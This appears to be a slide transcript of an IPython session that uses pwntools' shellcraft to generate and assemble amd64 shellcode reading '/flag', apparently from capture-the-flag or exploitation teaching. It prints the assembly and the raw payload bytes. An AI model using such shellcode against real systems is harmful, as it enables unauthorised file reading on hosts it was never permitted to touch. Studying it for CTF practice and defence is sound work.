 /* push b'/flag\x00' */
[70/301]
mov rax, 0x101010101010101
push rax
mov rax, 0x101010101010101 ^ 0x67616c662f
xor [rsp], rax
/* call open('rsp', 'O_ ONLY', 0) */
push SYS_open /* 2 */
pop rax
mov rdi, rsp
xor esi, esi /* O_RDONLY */
cdq /* rdx=0 */
syscall
/* call sendfile(1, 'rax', 0, 2147483647) */
mov r10d, 0x7fffffff
mov rsi, rax
push SYS_sendfile /* 0x28 */
pop rax
push 1
pop rdi
cdq /* rdx=0 */
syscall
In [5]: asm(shellcraft.cat("/flag"))
5 b'H\xb8\x01\x01\x01\x01\x01\x01\x01\x01PH\xb8.gm`f\x01\x01\x01H1\x04$j\x02XH\x89\xe71\xf6\x99\x0f\x05A\xba\xff\xff\xff\x7fH\x89
\xc6j(Xj\x01_\x99\x0f\x05'
In [6]: shell = asm(shellcraft.cat("/flag"))
In [7]: shell
7 b'H\xb8\x01\x01\x01\x01\x01\x01\x01\x01PH\xb8.gm`f\x01\x01\x01H1\x04$j\x02XH\x89\xe71\xf6\x99\x0f\x05A\xba\xff\xff\xff\x7fH\x89
\xc6j(Xj\x01_\x99\x0f\x05'
In [8]: shell[0]
8 72
In [9]: hex(shell[0])
9 '0x48'
In [10]: asm("""
...: mov eax, 1
...: """)
10 b'\xb8\x01\x00\x00\x00'
In [11]: shell
11 b'H\xb8\x01\x01\x01\x01\x01\x01\x01\x01PH\xb8.gm`f\x01\x01\x01H1\x04$j\x02XH\x89\xe71\xf6\x99\x0f\x05A\xba\xff\xff\xff\x7fH\x8
9\xc6j(Xj\x01_\x99\x0f\x05'
In [12]: %history
from pwn import *
context.arch = "amd64"
shellcraft.cat("/flag")
print(shellcraft.cat("/flag"))
asm(shellcraft.cat("/flag"))
shell = asm(shellcraft.cat("/flag"))
shell
shell[0]
hex(shell[0])
asm("""
mov eax, 1
""")
shell
%history